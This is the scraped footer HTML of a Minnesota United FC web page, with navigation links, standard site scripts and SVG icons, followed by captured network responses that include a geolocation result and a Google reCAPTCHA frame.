    <a class="mls-c-footer__item-link "  href="https://minnesotaunited.seatgeek.com/events/preserve/2021-12-31_0.00/deposits?back=2&amp;area=f1d99355-b332-e811-80fb-0050560808b7&amp;type=ga&amp;interface=2&amp;_ga=2.141683634.1825859058.1620917227-1852023730.1589232035"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Waiting List&quot;,&quot;navigationPosition&quot;:8,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Waiting List</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/tickets/members/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Members&quot;,&quot;navigationPosition&quot;:9,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Members</span> 
    </a>

    </li>
</ul>

          </li>
        </ul>
        <ul class="mls-c-footer__footer-links">
          <li class="mls-c-footer__link-list"
              x-data="AlpineModules.overflowMenu()"
              x-on:click.away="closeOverflowMenu()">
            <button class="mls-c-footer__toggle"
                    type="button"
                    x-on:click="toggleOverflowMenu()">
              <span class="mls-c-footer__category">
                Shop
              </span>
              <div class="transform mls-c-footer__chevron"
                   :class="{'rotate--180': isOverflowMenuOpen()}">
                <span class="fa-icon-svg fa-icon-svg--large oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
              </div>
            </button>
            

<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
        class="mls-c-footer__overflow-list">


    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://www.mlsstore.com/minnesota-united-fc/men/t-10660024&#x2B;ga-12&#x2B;z-81252-2705224044?_ref=p-TLP:m-SIDE_NAV"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Men&quot;,&quot;navigationPosition&quot;:8,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Men</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://www.mlsstore.com/minnesota-united-fc/women/t-32886635&#x2B;ga-24&#x2B;z-7897-1977338258?_ref=p-TLP:m-SIDE_NAV"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Women&quot;,&quot;navigationPosition&quot;:9,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Women</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://www.mlsstore.com/minnesota-united-fc/kids/t-21552279&#x2B;ga-14&#x2B;z-990376-1953111020?_ref=p-TLP:m-SIDE_NAV"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Youth&quot;,&quot;navigationPosition&quot;:10,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Youth</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://www.mlsstore.com/minnesota-united-fc/jerseys/t-10888824&#x2B;d-36668626&#x2B;z-975-2397805359?_ref=m-TOPNAV"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;More&quot;,&quot;navigationPosition&quot;:11,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">More</span> 
    </a>

    </li>
</ul>

          </li>
        </ul>
        <ul class="mls-c-footer__footer-links">
          <li class="mls-c-footer__link-list"
              x-data="AlpineModules.overflowMenu()"
              x-on:click.away="closeOverflowMenu()">
            <button class="mls-c-footer__toggle"
                    type="button"
                    x-on:click="toggleOverflowMenu()">
              <span class="mls-c-footer__category">
                Club
              </span>
              <div class="transform mls-c-footer__chevron"
                   :class="{'rotate--180': isOverflowMenuOpen()}">
                <span class="fa-icon-svg fa-icon-svg--large oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
              </div>
            </button>
            

<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
        class="mls-c-footer__overflow-list">


    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/roster/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Roster&quot;,&quot;navigationPosition&quot;:9,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Roster</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/stadium/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Stadium&quot;,&quot;navigationPosition&quot;:10,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Stadium</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/club/careers"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Careers&quot;,&quot;navigationPosition&quot;:11,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Careers</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/club/contact-us"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Contact&quot;,&quot;navigationPosition&quot;:12,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Contact</span> 
    </a>

    </li>
</ul>

          </li>
        </ul>
        <ul class="mls-c-footer__footer-links">
          <li class="mls-c-footer__link-list"
              x-data="AlpineModules.overflowMenu()"
              x-on:click.away="closeOverflowMenu()">
            <button class="mls-c-footer__toggle"
                    type="button"
                    x-on:click="toggleOverflowMenu()">
              <span class="mls-c-footer__category">
                News
              </span>
              <div class="transform mls-c-footer__chevron"
                   :class="{'rotate--180': isOverflowMenuOpen()}">
                <span class="fa-icon-svg fa-icon-svg--large oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
              </div>
            </button>
            

<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
        class="mls-c-footer__overflow-list">


    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/news/articles"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Latest News&quot;,&quot;navigationPosition&quot;:10,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Latest News</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/news/videos"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Latest Videos&quot;,&quot;navigationPosition&quot;:11,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Latest Videos</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/news/media/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Media Resources&quot;,&quot;navigationPosition&quot;:12,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Media Resources</span> 
    </a>

    </li>
</ul>

          </li>
        </ul>
        <ul class="mls-c-footer__footer-links">
          <li class="mls-c-footer__link-list"
              x-data="AlpineModules.overflowMenu()"
              x-on:click.away="closeOverflowMenu()">
            <button class="mls-c-footer__toggle"
                    type="button"
                    x-on:click="toggleOverflowMenu()">
              <span class="mls-c-footer__category">
                Gameday
              </span>
              <div class="transform mls-c-footer__chevron"
                   :class="{'rotate--180': isOverflowMenuOpen()}">
                <span class="fa-icon-svg fa-icon-svg--large oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
              </div>
            </button>
            

<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
        class="mls-c-footer__overflow-list">


    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/stadium/gameday/guide"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Gameday Guide&quot;,&quot;navigationPosition&quot;:11,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Gameday Guide</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/stadium/gameday/code-of-conduct"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Code of Conduct&quot;,&quot;navigationPosition&quot;:12,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Code of Conduct</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://www.mlssoccer.com/about/competition-guidelines"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Competition Guidelines&quot;,&quot;navigationPosition&quot;:13,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Competition Guidelines</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://www.mlssoccer.com/about/roster-rules-and-regulations"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Roster Rules &amp; Regulations&quot;,&quot;navigationPosition&quot;:14,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Roster Rules &amp; Regulations</span> 
    </a>

    </li>
</ul>

          </li>
        </ul>
        <ul class="mls-c-footer__footer-links">
          <li class="mls-c-footer__link-list"
              x-data="AlpineModules.overflowMenu()"
              x-on:click.away="closeOverflowMenu()">
            <button class="mls-c-footer__toggle"
                    type="button"
                    x-on:click="toggleOverflowMenu()">
              <span class="mls-c-footer__category">
                Legal
              </span>
              <div class="transform mls-c-footer__chevron"
                   :class="{'rotate--180': isOverflowMenuOpen()}">
                <span class="fa-icon-svg fa-icon-svg--large oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
              </div>
            </button>
            

<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
        class="mls-c-footer__overflow-list">


    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/legal/ticket-agreement"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Ticket Agreement&quot;,&quot;navigationPosition&quot;:12,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Ticket Agreement</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/promotions"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Promotion Rules&quot;,&quot;navigationPosition&quot;:13,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Promotion Rules</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/legal/ticket-terms"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Ticket Terms&quot;,&quot;navigationPosition&quot;:14,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Ticket Terms</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/legal/spectator-waiver"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Spectator Waiver&quot;,&quot;navigationPosition&quot;:15,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Spectator Waiver</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/legal/supporters-u-terms"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Supporters U Ticket Terms&quot;,&quot;navigationPosition&quot;:16,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Supporters U Ticket Terms</span> 
    </a>

    </li>
</ul>

          </li>
        </ul>
  </nav>


    </div>
    <div class="mls-c-footer__wrapper">
      



  <div class="mls-c-footer__social-links">
    <ul class="mls-c-footer__social-list">
        <li class="mls-c-footer__social-item">
          <a class="mls-c-footer__item-link" href="https://www.facebook.com/mnunitedfc"  title="Facebook">
            <span class="fa-icon-svg fa-icon-svg--large fa-icon-svg--facebook"><svg class="fa-icon-svg fa-icon-svg--facebook" viewBox="0 0 40 40"><use xlink:href='#facebook'></use></svg></span>
          </a>
        </li>
        <li class="mls-c-footer__social-item">
          <a class="mls-c-footer__item-link" href="https://instagram.com/mnufc" target=_blank title="Instagram">
            <span class="fa-icon-svg fa-icon-svg--large fa-icon-svg--instagram"><svg class="fa-icon-svg fa-icon-svg--instagram" viewBox="0 0 40 40"><use xlink:href='#instagram'></use></svg></span>
          </a>
        </li>
        <li class="mls-c-footer__social-item">
          <a class="mls-c-footer__item-link" href="https://www.twitter.com/mnufc"  title="Twitter">
            <span class="fa-icon-svg fa-icon-svg--large fa-icon-svg--twitter"><svg class="fa-icon-svg fa-icon-svg--twitter" viewBox="0 0 1200 1227"><use xlink:href='#twitter'></use></svg></span>
          </a>
        </li>
        <li class="mls-c-footer__social-item">
          <a class="mls-c-footer__item-link" href="https://www.youtube.com/user/MNUnitedFC/"  title="YouTube">
            <span class="fa-icon-svg fa-icon-svg--large fa-icon-svg--youtube"><svg class="fa-icon-svg fa-icon-svg--youtube" viewBox="1 0 40 40"><use xlink:href='#youtube'></use></svg></span>
          </a>
        </li>
    </ul>
  </div>  


    </div>
    <div class="mls-c-footer__wrapper">
      <div class="mls-c-footer__legal-links" aria-label="Legal Links">




  <ul class="mls-c-footer__crest-list">
        <li class="mls-c-footer__crest">
          <a class="mls-c-footer__club-logo" href="https://www.mlssoccer.com" title="major league soccer">
            <picture>
              <img alt="major league soccer" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1594889391/assets/crest/MLS-Crest-FFF.svg">
            </picture>
          </a>
        </li>
  </ul>
          <div class="mls-c-footer__legal-list">




<ul>
    <li class="mls-c-footer__legal-item mls-c-footer__legal-item--link">
      



    <a class="mls-c-footer__item-link "  href="https://www.mlssoccer.com/legal/terms-of-service"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Terms of Service&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Terms of Service</span> 
    </a>

    </li>
    <li class="mls-c-footer__legal-item mls-c-footer__legal-item--link">
      



    <a class="mls-c-footer__item-link "  href="https://www.mlssoccer.com/legal/privacy-policy"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Privacy Policy&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Privacy Policy</span> 
    </a>

    </li>
    <li class="mls-c-footer__legal-item mls-c-footer__legal-item--link">
      



    <a class="mls-c-footer__item-link "  href="http://preferences.mlssoccer.com/"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Do Not Sell or Share My Personal Information&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Do Not Sell or Share My Personal Information</span> 
    </a>

    </li>
    <li class="mls-c-footer__legal-item mls-c-footer__legal-item--link">
      



    <a class="mls-c-footer__item-link "  href="cookie-settings"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Cookie Settings&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Cookie Settings</span> 
    </a>

    </li>
</ul>
<style>

#ot-sdk-btn, #ot-sdk-btn:hover {
    color: inherit !important;
    border: none !important;
    font-size: 14px !important;
    padding: 0 !important;
    line-height: normal !important;
    background: none !important;
}

#ot-sdk-btn:hover {
  color: #666666 !important;
}

@media screen and (max-width: 768px) {
  #ot-sdk-btn, #ot-sdk-btn:hover {
    font-size: 12px !important;
  }
}

</style>

<script>var linkElement = document.querySelector("[href='cookie-settings']");

if (linkElement) {
     var buttonElement = document.createElement("button");
    buttonElement.id = "ot-sdk-btn";
    buttonElement.className = "ot-sdk-show-settings";
    buttonElement.textContent = linkElement.textContent;
    
    if (linkElement) {
      linkElement.parentNode.replaceChild(buttonElement, linkElement);
    }   
}</script>



  <ul>
      <li class="mls-c-footer__legal-item mls-c-footer__legal-item--copyright">
        



    <a class="mls-c-footer__item-link " href="#"
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;&#xA9;2026 MLS. The Major League Soccer and MLS name and shield are registered trademarks of Major League Soccer, L.L.C. (&#x201C;MLS&#x201D;). The names and logos of MLS teams are registered and/or common law trademarks of MLS or are used with the permission of their owners. Any unauthorized use is forbidden.&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">&#xA9;2026 MLS. The Major League Soccer and MLS name and shield are registered trademarks of Major League Soccer, L.L.C. (&#x201C;MLS&#x201D;). The names and logos of MLS teams are registered and/or common law trademarks of MLS or are used with the permission of their owners. Any unauthorized use is forbidden. </a>

      </li>
  </ul>

          </div>
      </div>
    </div>
</footer>
</div>

  <script data-ot-ignore src="/assets/js/base.js?_t=1ef88188cff72cd8670617d9c0114429" type="text/javascript"></script><script data-ot-ignore src="/addon/whitelabel/js/jquery/jquery-3_5_1_min_js?_t=dc5e7f18c8d36ac1d3d4753a87c98d0a" type="text/javascript"></script><script data-ot-ignore src="/addon/whitelabel-razor/js/lazyload_js?_t=6902fae3128df034d67dec8038c6d08a" type="text/javascript"></script><script data-ot-ignore src="/assets/js/reactinit.js?_t=daaee4d36c7db2c6c08787cedf807891" type="text/javascript"></script><script data-ot-ignore src="/addon/whitelabel-razor/js/lazyload_js?_t=6902fae3128df034d67dec8038c6d08a" type="text/javascript" async defer></script><script data-ot-ignore src="/assets/js/reactinit.js?_t=daaee4d36c7db2c6c08787cedf807891" type="text/javascript"></script><script data-ot-ignore src="/assets/js/vendors/auth0-spa-js.js?_t=36328c8142b1efe71319b78014e25be1" type="text/javascript"></script>
  <svg id="OCIcons" style="display:none" xmlns="http://www.w3.org/2000/svg"><symbol id='chevron-down'><desc></desc><path d="M15 16.59L18.59 13H20l-5 5-5-5h1.41L15 16.59z" /></symbol><symbol id='arrow-right'><desc></desc><path d="M16.09 15l-3.59-3.59V10l5 5-5 5v-1.41L16.09 15z" /></symbol><symbol id='mls-play-video'><desc></desc><path id="Play Icon" fill-rule="evenodd" clip-rule="evenodd" d="M0 0V6.03738L3.5 3.01869L0 0Z" fill="white" /></symbol><symbol id='search'><desc></desc><path d="M15.5 16.6l5.3 5.3c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-5.3-5.3-.2-.2.2-.2c2.5-3.2 2.2-7.9-.7-10.8-1.5-1.5-3.6-2.4-5.8-2.4s-4.2.9-5.7 2.4c-3.2 3.2-3.2 8.4 0 11.6 1.5 1.5 3.6 2.4 5.8 2.4 1.8 0 3.6-.6 5-1.7l.2-.2.2.2zm-.7-1.8c-1.3 1.3-2.9 2-4.7 2s-3.5-.7-4.7-2a6.64 6.64 0 010-9.4c1.3-1.3 2.9-2 4.7-2s3.5.7 4.7 2c2.6 2.6 2.6 6.8 0 9.4z"></path></symbol><symbol id='close'><desc></desc><path d="M20.11 10.65l-.85-.85-4.3 4.31-4.31-4.31-.85.85 4.31 4.31-4.31 4.3.85.85 4.31-4.31 4.3 4.31.85-.85-4.31-4.3 4.31-4.31z" /></symbol><symbol id='horizontal-dots'><desc></desc><path d="M2 0a2 2 0 11-2 2 2 2 0 012-2zm8 0a2 2 0 11-2 2 2 2 0 012-2zm8 0a2 2 0 11-2 2 2 2 0 012-2z" /></symbol><symbol id='open-link'><desc></desc><g opacity=".6"><path d="M.659 1.361c-.373 0-.659.286-.659.66v12.298c0 .373.286.659.659.659h12.298c.374 0 .66-.286.66-.66V7.292h-1.318v6.369H1.318V2.679h6.369V1.361c0 .022-7.028.022-7.028 0z" /><path d="M7.621 8.28L13.682 2.24 13.682 4.678 15 4.678 15 0 10.3 0 10.3 1.318 12.738 1.318 6.698 7.357z" />
</g></symbol><symbol id='facebook'><desc></desc><path d="M21.3931,30.5566 L21.3931,20.9036 L24.6331,20.9036 L25.1191,17.1416 L21.3931,17.1416 L21.3931,14.7396 C21.3931,13.6506 21.6961,12.9086 23.2581,12.9086 L25.2501,12.9076 L25.2501,9.5416 C24.9051,9.4956 23.7231,9.3936 22.3471,9.3936 C19.4751,9.3936 17.5081,11.1476 17.5081,14.3676 L17.5081,17.1416 L14.2601,17.1416 L14.2601,20.9036 L17.5081,20.9036 L17.5081,30.5566 L21.3931,30.5566 Z" id="Stroke-3" /></symbol><symbol id='instagram'><desc></desc><path d="M24.0013,28.9922 L16.0013,28.9922 C13.2513,28.9922 11.0013,26.7422 11.0013,23.9922 L11.0013,15.9922 C11.0013,13.2422 13.2513,10.9922 16.0013,10.9922 L24.0013,10.9922 C26.7513,10.9922 29.0013,13.2422 29.0013,15.9922 L29.0013,23.9922 C29.0013,26.7422 26.7513,28.9922 24.0013,28.9922 Z" id="Stroke-3" stroke-linecap="round" stroke-linejoin="round" /><path d="M24.0013,19.9922 C24.0013,22.2012 22.2103,23.9922 20.0013,23.9922 C17.7923,23.9922 16.0013,22.2012 16.0013,19.9922 C16.0013,17.7832 17.7923,15.9922 20.0013,15.9922 C22.2103,15.9922 24.0013,17.7832 24.0013,19.9922 Z" /><path d="M26.2513,14.7422 C26.2513,15.2952 25.8033,15.7422 25.2513,15.7422 C24.6993,15.7422 24.2513,15.2952 24.2513,14.7422 C24.2513,14.1902 24.6993,13.7422 25.2513,13.7422 C25.8033,13.7422 26.2513,14.1902 26.2513,14.7422" /></symbol><symbol id='twitter'><desc></desc><g transform="translate(350 350) scale(.4 .4)"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="white"></path>
</g></symbol><symbol id='youtube'><desc></desc><path d="M20.9434,11.9902 C18.2594,11.9902 15.5634,12.1052 12.8794,12.3482 C10.9434,12.5762 9.4854,14.2192 9.49233937,16.1702 L9.49233937,23.8382 C9.4814,25.8092 10.9684,27.4692 12.9304,27.6722 C15.6134,27.9022 18.3104,28.0302 20.9944,28.0302 C23.6784,28.0302 26.3874,27.9022 29.0714,27.6722 C31.0274,27.4622 32.5074,25.8052 32.4964609,23.8382 L32.4964609,16.1702 C32.5074,14.2022 31.0274,12.5462 29.0714,12.3362 C26.3874,12.1232 23.6954,12.0202 20.9944,12.0292 L20.9434,11.9902 Z M20.9944,13.3062 C23.6404,13.3062 26.3234,13.4222 28.9434,13.6522 C30.2304,13.7942 31.2074,14.8762 31.2184618,16.1702 L31.2184618,23.8382 C31.2274,25.1422 30.2524,26.2442 28.9564,26.3932 C26.3234,26.6242 23.6404,26.7522 20.9944,26.7522 C18.3494,26.7522 15.6774,26.6242 13.0584,26.3932 C11.7524,26.2562 10.7634,25.1512 10.7703058,23.8382 L10.7703058,16.1702 C10.7594,14.8782 11.7134,13.7812 12.9944,13.6132 C15.6274,13.3842 18.2974,13.2682 20.9434,13.2682 L20.9944,13.3062 Z" id="Fill-5" /><polygon id="Fill-3" points="23.7422 19.9912 19.1412 17.2432 19.1412 22.7522" /></symbol></svg>
  <script type="text/plain" class="optanon-category-C0002-C0003-C0004-C0005" src="https://offer.fevo.com/js/fevo.js"
          charset="utf-8"></script>
  <script type="text/plain" class="optanon-category-C0002-C0003-C0004-C0005"
          src="https://fevo-enterprise.com/react/dist/js/widget/gm-widget.js?ver=1" charset="utf-8"></script>
</body>

</html>


--- FILE ---
content_type: text/html, application/json
request_url: https://mlssoccer.com/api/v1/geolocation
body_size: -232
content:
{"country":"US", "region":"OH", "timezone":"EST"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="odwwFPUEUrG407kh8hH0mg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769398978645');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.mnufc.com/assets/css/skins/default.css?_t=a269af68df73327bf02967c65938a712
body_size: 19715
content:
